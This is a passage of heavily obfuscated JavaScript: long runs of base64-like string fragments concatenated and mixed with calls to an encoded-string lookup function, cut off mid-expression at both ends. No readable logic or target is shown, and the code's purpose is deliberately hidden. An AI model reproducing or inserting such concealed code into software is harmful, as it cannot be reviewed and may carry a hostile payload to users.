BxJywnZmdMYkNTb0YnL'+'CdXNExlVzdhK3ZXJywnckNrc0FxVmRSVy'+'csJ1c3R1JzOGtpcFcnLCdXN2RkUDhvNFc'+'3L2RPcScsJ1dQaTNGTTllJywncUhoY1Fk'+'YVcnLCdXNEtRdThvb1c3dScsJ3BMTGNXN'+'zkrJywnYXdmSEJTbzknLCdXNDFIVzRGZE'+'0zNCcsJ1c1amxXNXBkSWdTJywnZkNrVmZ'+_0x9499449u(0x220)+'aldSSmNMQ29vJywnVzcvY1FDb09tbWtRJ'+'ywnVzZldHdTa1dXUnEnLCdEOG9WY1NrQX'+'dXJywnYmdCZExjUFonLCdxU29LbFNrNUJ'+'XJywnVzdsY0lHV1hXNE8nLCdXNlZjTm1v'+'bWxtaysnLCdXNWFBVzVkY1RTa1onLCdXT'+'2xjR1d0ZE44a2QnLCdpeHpGclNvdScsJ1'+'c3eUZzQ29l')+(_0x9499449u(0x23b)+'ywnV1F4ZFZta1BsU2tmJywnVzZyUVdPdj'+'RXN2UnLCdud0doVzR6dycsJ1c1bWx2Q29'+'SVzV5JywnVzRwY0lDb1NiQ29RJywnV09G'+'Y0hZQmRUbWtIJywnVzdSZEw4b2FXNlpkT'+_0x9499449u(0x222)+'M3JywnYW1vSlc0YldmcScsJ1c0V3V5Q2t'+_0x9499449u(0x192)+'VTNQU1dPNCcsJ2Ztb1hBdWxjU2EnLCdXN'+'G5waWZwZEdXJywnZ2NSZEttb3VCVycsJ1'+'c1OHVXN3FKcmEnLCdXNTBwdm1rYVdSUyc'+'sJ1dPT3JEZHJxJywnQklOZE5Tb09lRycs'+'J1c1YlhXUGRjVW1vTScsJ1c3YnNXNjh6Q'+'kcnLCdXNmJVVzZLYkFHJywnVzZqY1dRMV'+'dXNXknLCdXNVdCeTNHTCcsJ2MzTzJXNkR'+'jJywnVzdOZFFTbzhXN2RkT3EnLCdXNmhj'+'UkNvTW1Db3YnLCdXN0c5djNhSicsJ1dPa'+_0x9499449u(0x2f2)+_0x9499449u(0x197)+'rQm9Tb3BXNEcnLCdXNDRNd1NvQVc3ZScs'+'J1dPU1Z4ZFREJywnbU5lY1c0ZkcnLCdXT'+'2RkVjhrVm1Ta0MnLCdXNHhkUEtIMldSOC'+'csJ2hDa3hFU282V1BhJywneVhaY1FHMGs'+'nLCdXNnRkUENvL1c2L2ROcScsJ2QxZklX'+'NFAvJywnbk05M3ZTb0InLCd3U2tIb0Nvc'+'Fc1SycsJ1c0clRpZUpkSEcnLCdXUjNjU1'+_0x9499449u(0x2a8)+_0x9499449u(0x36f)+'NFJkU1dpaVdPeScsJ24yUHZXNURPJywne'+'mMvZFFtb29kVycsJ3NDa2J1OG9NdWEnLC'+'dpOGtRbThr')+('dVdRNCcsJ1c0MGZXNmRjVm1rWicsJ1c2M'+'2NVbW96ZENvaycsJ1dRYXNXUDdkR1NveS'+'csJ1dRZGNTbWtUV1FDUCcsJ3VDa3ZGU29'+_0x9499449u(0x2e3)+'VmY0JywnRVNrWkRDby9XUkcnLCdXNnBjS'+'2N1OVc0VycsJ1dRNE5XUmxkTDhvdycsJ2'+'h1aGRLSHpUJywnV1JLcldRVmRPU29nJyw'+'nVzVSZE5yOHBXUk8nLCd3WVJkUm1vVWpX'+'JywnV1FlZFdRdGNSU2swJywnVzZCZFVKQ'+'2lXT3knLCdjbWtmcE05NCcsJ2plYnZXN1'+_0x9499449u(0x22e)+_0x9499449u(0x2f7)+'b0xkZFRhJywnbjhveVc3elJqRycsJ1c3Q'+'zdXNW15d2EnLCdXNWJGVzVKZE8ybScsJ3'+'FjM2NKcUNHJywnV1AvY01kdGRRbWtBJyw'+_0x9499449u(0x1a9)+'J3ZTa1NoU29tVzdXJywnaGR0ZFNtb295R'+'ycsJ1c1cGRNWUdhV09hJywnVzZKY0lhOF'+_0x9499449u(0x2f5)+'jVVNrMScsJ1dReVRXUTdjR21raicsJ1c0'+'eXh0U2tHV084JywnQVNrSmVDb1RXNnEnL'+'CdXUGkreTE1RicsJ284by9XNWo4YVcnLC'+'drOGs3Qm1veFdRTycsJ1dQVmNLU2tFV1E'+_0x9499449u(0x354)+'WmVDb1knLCdrMjFEVzRuTCcsJ1c1OTFXU'+_0x9499449u(0x25d)+'dScGNJRycsJ21NdllXNzVYJywnZWZsZFF'+_0x9499449u(0x2bb)+'NVhSJywnVzRyZ1c3NFRzRycsJ3pTa1JCY'+'1pkUHEnLCdXUW1IV1F0Y01Da1UnLCdXNX'+'hjUVNvbm1t')+(_0x9499449u(0x25e)+'21vY2RxJywnV1JxcldQbGNJU2tnJywnVz'+'dLeVc2S2l5YScsJ1c3YnJXT2RjTm1vYSc'+'sJ1c1cW5zbWtMaFcnLCdubWs4bXdEdics'+'J1c0L2RQQ291VzYzZFZxJywnVzdQUFc1U'+'mROZUcnLCdFbWtleW1vOHdXJywnYTNkZF'+'Z0UHInLCdXNUhtanc3ZE5XJywnakpoZFE'+'4b3RzVycsJ293ODhXN0hGJywnV1A3ZEs4'+'a3hsbWttJywnVzdEZ1c3RmRWd0snLCdFQ'+'29QalNrbHZXJywnY0tHMFc0YmwnLCdjTl'+'JkU3J2ZCcsJ3NTa0hoQ281VzUwJywnVzU'+'4Zlc0OE5xYScsJ29Db3hyaEpjU0cnLCdp'+_0x9499449u(0x318)+'2VNRDZXNEhXJywnV1FSZEdtb21XNUMnLC'+'dXNUZjTlp5Z1c2NCcsJ25ta3VnTW5BJyw'+'ncjJ4Y1F2aVYnLCdpSVZkS21vb0VxJywn'+'a21rOW5tazVxclRjeUcnLCdjS21xVzZEa'+_0x9499449u(0x16b)+'YnLCdlOGtqZ21rbFdRRycsJ1c1amtXNUp'+'kSTFxJywnVzQwTXdDb3VXNnEnLCdXN0Jk'+_0x9499449u(0x1b1)+'0pDRFdPdGNIVycsJ3h2eGNSaEc4JywnVz'+_0x9499449u(0x32a)+'wZEhDa2loQ2tmJywnVzV0Y1E4b25jOGt2'+'JywnYUpPVFdQL2NVVycsJ1c2MHFXNzR6c'+'3EnLCdmbWtWc0NvRldPTycsJ1c1NU54ST'+'lPJywnZzJibG5zOCcsJ2FnWERXNzlpJyw'+'nYjhrcmhMajEnLCdvSnZQaWEnLCdXUWps'+'V1ByMkNhJywnVzZQdGhldGRORycsJ2tXW'+'mRWOG9zcXEnLCdXUjRpQmcxYycsJ0ViSm'+_0x9499449u(0x15d))+('LCdvOG9sQmdwY1NHJywnVzZOY0xDb2xwU'+_0x9499449u(0x289)+'hPaldSRycsJ1c1MXpXUXYwVzdDJywnVzV'+'0ZE5OcmRXUEcnLCd6U2tQRmM3ZFRxJywn'+'VzVXeHJ1ZXYnLCdEbWtwc0NvSkRXJywnd'+_0x9499449u(0x394)+'wnYjhvV3hNVmNWYScsJ3JXbGRWQ29XbGE'+'nLCdXN0pjSjhvYmVtb1MnLCdXNzNjTDhv'+'YWRtb3EnLCdhdFZkSUNvNHphJywnVzVsY'+'1ByRzFXNEcnLCdXNGRkUkNvUFc3RmRKcS'+'csJ0Q4b1FqOGtCRFcnLCdXNDlxV1FqOVc'+'0VycsJ2p1RmNROG9mV1EwJywnVzdOY1Ft'+'b3ptbW9LJywnV09aZEdtb3ZXN1BHJywna'+'G1vQVc3SDJtcScsJ2ZYNFhXUkJjS1cnLC'+_0x9499449u(0x371)+'XJywnV1F6bFdQOXZyVycsJ2lDb3NXN2ZN'+'b0cnLCdiZnIwdW1vZicsJ1dQbGNHcnhkV'+'VNrTicsJ1dSWmNOcVJkVW1rUycsJ0Rta2'+'pFOG8rRUcnLCdXNmFjVzcvY1Bta1EnLCd'+'XT08zV1BKZEttb28nLCdXNjR2VzRoY004'+'a04nLCdXUnlDcVlIOCcsJ1c2V3VXNDRqe'+'kcnLCd3U2tnakNvcFc2eScsJ2VtazBzQ2'+_0x9499449u(0x2b8)+'vQm1Da0MnLCdXNnhkSVNveFc3VmRQcScs'+'J1c3SmRSdEtmV09LJywnRm1rVm1DbzhXN'+'U8nLCdXN3lPd0NrK1dPbScsJ0JDa1ByYm'+'hkUnEnLCd5U2s5dUdWZElxJywnV1JsZE4'+_0x9499449u(0x2d1)+_0x9499449u(0x1c3)+'ywnYkNrNVdQNWdXUjgnLCdXNHRjTnNlOF'+'c0TycsJ1c1')+('MU1XNFNhdkcnLCdBYTNjSFlXcCcsJ1c3e'+'VVXNlpjR0NrZycsJ3Ftb0xubWtPQkcnLC'+'dXUDBRV09OZFZTb1cnLCdjQ2tUb1Nra1d'+'SOCcsJ21ta0RweFhYJywnVzU4MUJTb2VX'+'NmknLCdoZGxkTjhvdnFHJywnRUNra3NDb'+'3p1VycsJ1c3R2t2bWswV1FHJywnb0w1MF'+_0x9499449u(0x198)+'mRXEnLCd5OGsydjhvNnJhJywnclkzY0pz'+'YWgnLCdXNzNkSnFtTldSdScsJ1c3dldzV'+'2EnLCdXNERuV1JyZFc0RycsJ1dSZVd1TW'+'JpJywnVzQzZFZtb0RXNTdkU0cnLCdlbW9'+_0x9499449u(0x36d)+'UmF4Q2dmMScsJ1dPVmNQU2tmV1B5YycsJ'+_0x9499449u(0x270)+'csJ1c0aGNUcm1aVzdLJywnVzVqcFc2cUR'+'BcScsJ0VTa1F0R1JkSWEnLCduZlZjRzhv'+'WldQMCcsJ1dSdkZXUmpmdlcnLCdXN2RkU'+'0pLWldSRycsJ3BDb25zZXhjTGEnLCdlZj'+_0x9499449u(0x17b)+'2U0lFYScsJ1dPN2NLU2tCV1FHSCcsJ1c0'+'SmRLZlBjV09TJywnVzZKZE52THhXUFMnL'+'CdmbW9NVzVUSWhHJywnV1JoZEdjOTJXUk'+'8nLCdXUmVxV1EzZEttbzEnLCdXUUhEV1J'+'YbnJhJywnaWU3Y1ZDb3lXUnUnLCdBU2th'+_0x9499449u(0x1be)+'WhOY0lxJywnVzR2Y1dRdGNJU29pJywnRE'+'hwY1FxaU8nLCdXN2pKV09EMVc0YScsJ1d'+_0x9499449u(0x2e4)+_0x9499449u(0x271)+'UsnLCdXUXFTcUpYSScsJ1dRZUh2YTlnJy'+'wnVzZsY1Zt')+('b3JsQ29iJywnQkl4Y0xKT0EnLCdGdUZjS'+_0x9499449u(0x190)+'BjTExqJywnVzdkZE84b3lXNkpkU0cnLCd'+'nMzVxbGRDJywnVzVKY1FTb0luQ28zJywn'+'VzZ5UEFDb05XNjQnLCdXNVJkTENvVVc0M'+'2RWVycsJ2RlbmNXNFh3JywnVzQ3Y1FTb3'+_0x9499449u(0x275)+'lV09kY1RDb2YnLCdmbW9NVzVEd2FxJywn'+'encvY0lMaTgnLCdXNC9jSG1vRWhta3onL'+'Cd3Mk5jTkswdicsJ3cyL2NTZThpJywnaE'+'Nvd0EwN2NHcScsJ1c0aWhFU29OVzd1Jyw'+'naThrRmFTa3FXUDgnLCdsU282VzQ5Tmph'+_0x9499449u(0x1ca)+'ywnRUNrdnFtbzFFVycsJ1dQQ09XUi9jUF'+'NrWScsJ1dPMEFGYkRnJywnV1FUWGFtb3p'+_0x9499449u(0x181)+'bzRXNVZkVFcnLCdsTGZtVzVYVycsJ1c0W'+'mRKYk8rV1A4JywnVzRqRENHNUMnLCdXNz'+'lHREg5ZCcsJ1c3YkhXNEc5RnEnLCdXNkc'+'0QVNrRm9XJywnVzZIY1c2MCt4YScsJ2pY'+'aGROOG9FeVcnLCdXUWxjR2NOZE5ta3AnL'+'CdXNGplckhmbicsJ2h2ZnZXNm5rJywnVz'+'dHMlc2aVFxcScsJ1c0SGlteHhkVnEnLCd'+'iZVhHem1vWCcsJ1c0T1pXNU5jSDhrSycs'+_0x9499449u(0x29e)+_0x9499449u(0x1de)+'JHJywnalNrK2FoMXEnLCdXNTRQdTB5VSc'+'sJ1c0R3VBZk9CJywnVzZ6SnhZNSsnLCdu'+'c1ZkSVNvV0RhJywnYnc1Rnk4b2UnLCdXT'+_0x9499449u(0x155)+_0x9499449u(0x252))+('b1RXUDgnLCdXUjBjdHhyQycsJ3VzaGNKd'+_0x9499449u(0x235)+'dtb3VnRycsJ1dPVmRMOG9wVzRmbScsJ2F'+'lZmlXNkhSJywnZm1rQ0RTb1RXUWknLCdm'+'bWtFRVNvUVdPeScsJ1dPVGNXUG5PRFcnL'+'CduU29OdWdaY05XJywnQ1NrcHRxeGRJRy'+'csJ1c0UzRXNmVtRXEnLCdnZVRQVzVEOSc'+_0x9499449u(0x243)+'cScsJ1dQVmNUbWsvV1BtZScsJ1c1NXduS'+'3RkTmEnLCdXNHZZVzZXcERhJywnZ0tYOG'+'xXRycsJ1c2NGx0U29wVzZhJywnV1FCZE4'+'4b29XNVAyJywnRW1vUGdDazBFRycsJ3pn'+'L2NLM3VrJywnZXVDQlc0TEwnLCdFTmhjR'+'05hUicsJ1c3OHZBQ29UVzQ0JywnRUNvbG'+_0x9499449u(0x268)+_0x9499449u(0x232)+'YnZuJywnZThrVG9Ta1FXUlMnLCdXNWpmV'+_0x9499449u(0x27a)+'NWdG1TVzQ0JywnRkNrdHpXUmRWRycsJ1c'+'0N2NOQ29FYlNvMycsJ1dPRmRSOGt4bThr'+'MScsJ2tJdGRTQ291eUcnLCdXNVJjVFNvd'+'G1Db0EnLCdXUmxjUWRkZFFDa2UnLCdqaF'+'NaVzZYNScsJ1c3L2NSbW9CcFNvaCcsJ2N'+'Ta3lpQ2syV1JLJywndG1va25Ta2VDcScs'+'J1c0YTd2Z3FLJywnVzVWY1RTb0VoQ29zJ'+_0x9499449u(0x324)+'5XJywnVzR5a3pOOGUnLCdXUEpjUElkZE1'+_0x9499449u(0x261)+'cjYnLCdsbWtYV1ExQldSZScsJ1dQaGRKb'+'W91VzRIWCcsJ1dSR25XUEpjU21rVicsJ1'+'dRU3p4SGJm')+('JywnVzZKZFVoNThXT08nLCdXUUt5V1B4Z'+'E9TbzQnLCdXN0h3V09WY004b1InLCdXUk'+'5jU21rU1dSYXonLCd6U2t4eWI3ZE9hJyw'+'nVzZ4ZEpJZXhXUHknLCdtTHJGdW1vVics'+_0x9499449u(0x2f8)+'3Nta294R3BkVHEnLCdXNmo4Q0o1OCcsJ1'+'c0T1dCQ290VzdTJywnd1NrR0Ftb0REVyc'+'sJ2FDbytXNFRxYmEnLCdXNTB0RG1vdVc0'+'NCcsJ25Da2dpeDV4JywnVzcvZFN1THRXT'+_0x9499449u(0x239)+'VXNGJnJywnRG1rTXdDb0VzRycsJ0RaZU1'+'qOGtjVzRUNlc3T1lXUkZkVHczY09HJywn'+'b0NrT2RDa1BXUjgnLCd6U2t2c21vdXRXJ'+'ywneThrWXRZL2RHRycsJ1c1ZGNWOG9iaF'+_0x9499449u(0x2e8)+'vYlc0YScsJ1c1TmNJOG9HbFNvNicsJ3Z0'+'WmRIbW9mY0cnLCdGbW9jbjhrL3phJywnc'+'ThrNWttb2JXN20nLCdXUVdqV1JOY05Ta1'+_0x9499449u(0x1ef)+_0x9499449u(0x2f3)+'QzJpOCcsJ1dReU51S2YyJywnVzRUOXJxU'+_0x9499449u(0x304)+_0x9499449u(0x263)+'2S3d4Q2tsYmEnLCdXNU5jTFc4d1c2OCcs'+'J2ZidVFXUE5jVUcnLCdXUXZnV09MTXpxJ'+'ywneXVSY1R3U2wnLCdpbWt1V1F6bVdSQy'+_0x9499449u(0x34c)+_0x9499449u(0x2fc)+'V1JpNycsJ1dQekVXT2ZuQ2EnLCdXN2l3V'+'zVsY0o4a1knLCdrSm03V1IvY1FHJywnV0'+_0x9499449u(0x2a1))+('UmVnJywnY2VIckZDb3knLCdXNUwvV09GY'+'0xtb20nLCdXNXVYVzQvY05Da1onLCdCOG'+_0x9499449u(0x1e3)+'XUVpjUUNrVVdRS28nLCdXUmVuV1JOZElD'+'b2snLCdETmhjU3VDRicsJ1dPL2RIU2t5Z'+'zhrNCcsJ2hoSFBhY2EnLCdtU2tPbzB2Vy'+'csJ1c1akFXUVZjVVNvbScsJ204a0xzU28'+'1d3EnLCd1U2txQnFWZEhxJywnVzVHV1c0'+'cUtFcScsJ1c1blVXUTF0VzZHJywnVzVCY'+_0x9499449u(0x3a4)+'ZHeVc2MHBFRycsJ1c2NVBpMXhkS0cnLCd'+_0x9499449u(0x293)+'ZExXJywnVzYvZEpTbytXNy9kS3EnLCdXN'+'DlGVzdLL3VhJywnV1JHcldScGNJOGs2Jy'+'wncEtxV1c1OWInLCdlWXRkS0NvU3VHJyw'+'nYThrQmxTa2JXT0cnLCduSTNkU1NvNnph'+'JywnZm1rY25ta1FXUmEnLCdmZlhRVzRua'+'ScsJ2RDa3pqTUQ4JywnVzVxbXgwaUYnLC'+'dXNzhQQzhrcG1hJywnaTA5YnVTb0gnLCd'+_0x9499449u(0x38c)+'bzEnLCdXNkRRVzVoZEhMNCcsJ1c3ZGNOV'+_0x9499449u(0x2b5)+'ZXRmNNRycsJ1c3TzZXNjRQckcnLCdXN3p'+_0x9499449u(0x363)+_0x9499449u(0x2c4)+_0x9499449u(0x244)+'RLVmRIcScsJ2FMcnJlV3EnLCdXNzRVQ1N'+'rYldSdScsJ1dQTmRUOG9mVzRMaicsJ1c0'+'cWp6Q2tYV1EwJywnVzd5aHJTa3RrRycsJ'+'1c2WC9XUUZjTW1vaCcsJ3htb3drbWtEdU'+_0x9499449u(0x35b))+(_0x9499449u(0x329)+'XBXNS9jUW1rZycsJ0Nta2hFbW9VV1FlJy'+'wnbkNrNWcxdjgnLCdzOG9FZDhrSkFhJyw'+_0x9499449u(0x2c2)+'Vzd2c1dSWmNSbW9oJywnVzZEM1c3RmRIZ'+'1MnLCdwZ090VzVETycsJ2VDa2FidjluJy'+'wncGZENGJXaScsJ1c0RmNWWmlhVzZ1Jyw'+'nVzc4a1c3M2NNU2tHJywndm1vbmZDa0FD'+_0x9499449u(0x1ab)+'FknLCdXUHFrV1A3ZFY4b1MnLCdXNG1Yel'+'NrWm1hJywnbnR5UVdSM2NLVycsJ0JJSmR'+_0x9499449u(0x215)+_0x9499449u(0x1af)+'CdjOGtrV1E1c1dSSycsJ2kwcktDQ282Jy'+'wnVzd4Y0tyaUdXNjgnLCdlMk9UVzVUNic'+'sJ1c3MDVEQ2t0bVcnLCdXNnJwV1BIT1c1'+'bScsJ1c3eVh4OG94VzVlJywnVzZXM0M4b'+_0x9499449u(0x1a8)+'c0dGRHd2EnLCdXNnBjTVNvVmRTa2knLCd'+_0x9499449u(0x300)+'UycsJ2RLbGRRWVRyJywnVzQ5YldSL2NMQ'+'29qJywnQWRPeldQOFpXT1MzV1FoZE5Da2'+'thOGtrQVcnLCdXNFZkU3VUU1dSdScsJ2R'+'nNTR0Q292JywndnMvZE04a05XN1pjSkNv'+'YVdPck5XNWFBcW1vcCcsJ1c2bGNOU29mZ'+'kNvZycsJ1c3SDlXUFJjTVNvTycsJ1dROG'+'9XUDNkUzhvMycsJ3hTbzdhbWtXdXEnLCd'+_0x9499449u(0x2ba)+'UGhkSG1rK25Da2MnLCdXNzBnVzZwY0o4a'+'zQnLCdvaEZkSnNQbCcsJ3Q4a3p4Q29lV1'+_0x9499449u(0x1f6))+('N3RKWEknLCdiZXRkVHJ6eicsJ1c0bnRXU'+'m53VzdpJywnVzRlbnVDa1hXUW0nLCdXNz'+_0x9499449u(0x351)+_0x9499449u(0x316)+'VzdPJywnVzVaZE1JbWFXUjQnLCdnbW91Q'+_0x9499449u(0x2cf)+'hrNHg4b014cScsJ3dDa3l4OG8xRUcnLCd'+'XUHhkUm1vUlc1YnInLCdXN1BObE5CZFNH'+'JywnRFNrcWNDbzBXN3EnLCdXUGVOV1FOZ'+'EpTb1cnLCduZ2JMRW1vdycsJ1dSOGZXUn'+_0x9499449u(0x209)+_0x9499449u(0x1cd)+'UVcnLCdlZ3RkTGI1MScsJ1dQeGNIOGtrV'+'1J1ZScsJ3lTa0FBQ29OQXEnLCdXNG1LVz'+_0x9499449u(0x24f)+'QaldQOCcsJ1c0cS9EOG9HVzVhJywnYnFs'+'ZFJDb3hzYScsJ2FlOXNxbW9BJywnV1JUQ'+_0x9499449u(0x294)+'pDbzlDcScsJ3hTa05oQ283VzdxJywnZTJ'+'6Y1c2ZkMnLCd0Q2tuQ21vNldPeScsJ1c1'+'MVNXNHlTdXEnLCdoTDlVVzU1NycsJ1c0O'+'GxXNmhjR1NrKycsJ1c2OGR6TldTJywncD'+'hrbFdPVHZXUXUnLCdXNzRWcTJxSycsJ1c'+'1dGNNSnlnVzZpJywnY1hpWVdSdGNTcScs'+_0x9499449u(0x303)+'CdXNzlwV09EdVc1bScsJ2QzclhDQ29NJy'+'wnaExHaFc0alInLCdpOG9xQXVaY09HJyw'+'nVzZSY0ttb3VvU2svJywnV1FDSXh1SFYn'+'LCdXNk5kS0NvL1c1aGRMcScsJ3Q4a09yW'+'VZkTnEnLCdXNXJGV1F6SVc3cScsJ1c1cn'+_0x9499449u(0x1b6))+(_0x9499449u(0x238)+_0x9499449u(0x30f)+'9Gd0cnLCdEM2Y0djhvNldQNHInLCdXNE5'+'jS3FHZFc1NCcsJ25Ta2RoMG5rJywnZ2g1'+'ZFc2WCsnLCduZ0ZjVFNvaldPbScsJ1dQV'+_0x9499449u(0x3a3)+_0x9499449u(0x1a4)+'nVzRYZVc0N2RTeGUnLCdvOGtsRThvcFdP'+'eScsJ1dSTmRKOGtxbENrMycsJ1c3RmRTR'+'3FjV09xJywnVzdQSVdSMVZXN2EnLCd0bW'+'8ya21rTXZHJywnVzQ4clc0cXp0cScsJ1c'+'1eGNIU29BbENreCcsJ0I4azdnOG80VzZD'+'JywnRUNvMG5ta2h2YScsJ1c1cUpxOGtUa'+_0x9499449u(0x29c)+'thJywnY3VYZlc3NWonLCd4U2s0dW1vOFd'+'STycsJ3JTa2V4Q29lc2EnLCdXUXJnV1J6'+'WndxJywnaE1YWnJDb28nLCdXNDgxc01hL'+'ycsJ1dQWmNVSXRkTW1rVCcsJ0NtbzVrOG'+'tCc2EnLCdDSzNjTzFpSycsJ1c3YlRCM3U'+'nLCdXNTRXVzVGY1Bta2InLCdCbWt2c2Js'+_0x9499449u(0x1bf)+'WFNWmROYScsJ2tMQmNNQ295V1I4JywnVz'+'VmNldQWmNTQ296JywnVzU0S3pMRzcnLCd'+_0x9499449u(0x2aa)+_0x9499449u(0x278)+'2RQcScsJ3lTazliQ29UVzRpJywnVzUxc3'+_0x9499449u(0x33f)+'tbW9iVzd5JywndGJsY0xXMCsnLCdXNVdr'+'d00wbycsJ1c0YW9zbWtGV1FDJywnVzZHT'+'HFTa2doYScsJ1c3MHZXNGRjSG1rRScsJ1'+'c1YjJXUTF1')+(_0x9499449u(0x20b)+'0NkQWEnLCdXUjNkTkNvOVc2YlYnLCdXN1'+'MweTNHOScsJ1dSTmRWOG9sVzVQVycsJ1d'+'PVGRXT2ZqRmEnLCdqU2tPdkNvNldQeScs'+'J2ZLVzRXNVhnJywnbG1rWVdRdlRXUGknL'+'CdpWXhkS1NvOXJHJywnVzRoY1NicW9XNE'+'cnLCdXNHlIdW1vcFc0NCcsJ2kwOXd0Q28'+'5JywnV1JUSldPSE9CYScsJ1dQWmNRSDdk'+_0x9499449u(0x2e9)+'jRXUWpxVzVxJywndXJ4Y0xKNHgnLCdvME'+'xvYnNtJywnZW1ramtTa3BXUVMnLCdyZnh'+'jR3hLMycsJ1dSM2NLbWtWV1EwcScsJ1c2'+_0x9499449u(0x327)+'ywnaEx1dVc2anonLCdXUTdjVG1rbldST2'+'cnLCdyU2t0c21vY1dQYScsJ3A4a3VXUnp'+'XV091JywnRkNvUmFTa1dzRycsJ1c1dGNJ'+_0x9499449u(0x1a7)+'zZPWXVTa1pXUEcnLCdkQ2tyV1FMaVdPVy'+'csJ1dSR0pXT2xjSm1rYycsJ21Db0dBdi9'+'jU3EnLCdXNkw1VzZsZFEydScsJ1c0L2NJ'+'U29xaENvZicsJ1c3cGRMc2k4V1B1Jywnc'+'GVxc1c2TEknLCdXNmVWQ3V5eicsJ1c3ZG'+'NMSGVkVzcwJywnVzVEcldRbkNXNDAnLCd'+_0x9499449u(0x21d)+_0x9499449u(0x1e4)+'08nLCdXT0taV1FsY1ZTa2InLCdsWjRBV1'+_0x9499449u(0x398)+'rVzd0ZFB1bScsJ1c0UmRLOG9IVzdkZFZh'+'JywnV09aZFRDa3JtU2tiJywnbVNrMHBNZ'+_0x9499449u(0x1b4)+_0x9499449u(0x21f))+('VzRaY1Ztb2FwQ2t3JywnVzY1bkZJTC8nL'+'CdXUEtsV1JkZEdDb24nLCdXUGlXV1JaZE'+'xTbzAnLCduMWpEdThvZScsJ3Rta2REcUJ'+'kT0cnLCdXNWEzcThvcVc1aScsJ3NTa05E'+'U29MRkcnLCdXUS9jVWRKZFBTa0InLCdXT'+'2VVQkxEeicsJ1c0SmNRU293ZG1rMScsJ1'+'c1Q0RXNWFhQUcnLCdXN0JkSE16VFdQSyc'+'sJ1c0QmROSU9RV1A0JywnV1JwZEc4b1JX'+'NGZEJywnaFhkZE9Tb3J6RycsJ1c1bGRJb'+'W9nVzczZFJxJywnVzdqVldSTERXNXEnLC'+'dvZlpkTlhINCcsJ2dTa3VoTDVxJywnVzd'+_0x9499449u(0x169)+'J1c0WmNWbW8zZ1NrZicsJ3pta2ViOG9WV'+'zc0JywnV1BpMHd0YkEnLCdXUmhkR3Z6M1'+'dSOXV0U284eUNvd1c2L2ROdm0nLCdXNm1'+'mVzRlcXRxJywnZ1NrcldSNUJXT1cnLCdX'+_0x9499449u(0x280)+'CdXUDdjUVNrS1dRV2gnLCdpU29hVzQ5aW'+_0x9499449u(0x2ca)+_0x9499449u(0x31b)+'V1FmL1c1ZScsJ3NTa1dxOG8wdUcnLCdXN'+'Dl0V1Ixb1c1cScsJ2dta1lXUUhLV1A0Jy'+'wndUNrTmJKTmNKVycsJ1c2ZkVXNlZkUWZ'+'DJywncG1ra1dSSGZXUlMnLCdjbWtVV1FE'+'Z1dQOCcsJ1c0MWVXUlpjUzhvMicsJ1c0M'+'2RUY0NEV1FhJywnV09GZFVta09jU2szJy'+_0x9499449u(0x2a3)+'QbWtMJywnZ2I4YVdRcGNJcScsJ1c3NXZB'+'dGoyJywnVzdXSndDa3NuRycsJ1c1UmRLd'+_0x9499449u(0x1d0)+'VCV1FSZFZT')+(_0x9499449u(0x1f3)+'1Z2cScsJ3NtazZwU29kVzRLJywnVzdPbl'+'c2V0p2RycsJ1dPT3FXUFpkSVNvQicsJ2F'+'HT3JXUEpjSEcnLCdpQ2tGY05UbicsJ1c1'+'U2V5S2FMJywnVzZ4ZFJhYUdXUmEnLCdXT'+_0x9499449u(0x1fd)+'c0L2NMQ29xbzhvTycsJ1c2UmNWU29CZm1'+_0x9499449u(0x1f5)+_0x9499449u(0x2e1)+_0x9499449u(0x383)+_0x9499449u(0x178)+_0x9499449u(0x2c1)+_0x9499449u(0x291)+'HRkSzhvNHlHJywnbll4Y1BTay9XNk8nLC'+_0x9499449u(0x30d)+'wZFQ4azRvQ2tGJywnRGc3Y09lQ1knLCdX'+'UldRc2ZuZycsJ2VXQmRIOG9sQnEnLCdXU'+_0x9499449u(0x2df)+'wnZTFuQ1c1SFAnLCdXUW4zY0NvVlc1dm1'+'XNVM2V1F4ZFBTb092Q2s5JywnV1B0ZEhT'+'a3BmU2tWJywnV1BSZFZTazNnQ2tzJywnb'+'2h2bGtIVycsJ0Y4b21qU2tGQnEnLCdXN1'+'ZkS0kwJywnVzZwY1R0R09XNGEnLCdXNnU'+'5Rm1rcldPRycsJ2VTazNXUHJJV1JHJywn'+_0x9499449u(0x2f9)+'ywnVzRCY0hheUlXN1MnLCdXUUtGV1JkZF'+'VTbzAnLCdGQ2s1cW1vR1dSMCcsJ21nTFd'+'XN3IvJywnVzUvZFF4MStXUVMnLCdXUmVL'+'eGREOCcsJ2F1cmpXNG5RJywnbENvNlc2O'+'XNkcScsJ1dQRmNTOGtKV1A0YycsJ1dPbG'+_0x9499449u(0x38d))+('ZScsJ0ZtazJ2Q29CdkcnLCdXUHRkUFNrZ'+'2k4a00nLCdXN2VSRlNrTm9hJywnY0Nrc2'+'JnZmQnLCdzQ2tXelpkZFJxJywnVzVDR3R'+_0x9499449u(0x2d2)+_0x9499449u(0x28e)+'WtPZkNrdFdQOCcsJ1dSaGRJU29SVzdQLy'+_0x9499449u(0x250)+'Lb3EnLCdnOGtvdThvMldPRycsJ2lzQmRU'+'bW9ydHEnLCdXN21mdjhrbVdPeScsJ1dQR'+_0x9499449u(0x31e)+_0x9499449u(0x307)+'mN2R1RmRTRycsJ1c1VHRvMWhkU3EnLCdv'+'bWtrV1JQcldRbScsJ1c0bXF0U293VzRHJ'+'ywnaW1raVdPenhXUm0nLCdXNG15VzRTUH'+'pHJywnVzc5UVdSSHJXNFMnLCdXNkZjSUh'+'DdVc2VycsJ1c1dGNISWVOVzdTJywnYThv'+'a0RlL2NKcScsJ2Vta3d0OG9ZV09lJywnV'+_0x9499449u(0x2bf)+_0x9499449u(0x311)+_0x9499449u(0x26b)+'U29kVzQzZFJHJywnbzBwZE1IZmMnLCdXN'+'21nQjhvVFc0MCcsJ1dSeklXUGJoRGEnLC'+_0x9499449u(0x2ea)+'0ZEdTa3NvQ2tCZTFLJywnVzZCY1FDb3pu'+'OG9zJywnZlNrVUFtb2NXT3EnLCdDOGtVd'+'m1vUldSOCcsJ3hLTmNOMXFGJywnYUNvYX'+'UxaGNSVycsJ2Q4a3FCOG94V1FlJywnVzR'+'oY1RDb0ZkOG9yJywnZG1rOHhTb0lXT2En'+'LCdXNkJkVG1vOVc2ZGRWcScsJ3Fta0V2S'+_0x9499449u(0x339)+'9OQ3ZSY0xX')+('JywnckNrOHVZUmRORycsJ1c3ODBXNWRjU'+'jhrSCcsJ2V1YnZXNkhxJywnVzVCZEltb0'+'NXNE5kSFcnLCdXUG1FeWZYOScsJ1c1Q3B'+'EOG9LVzY4JywnVzRM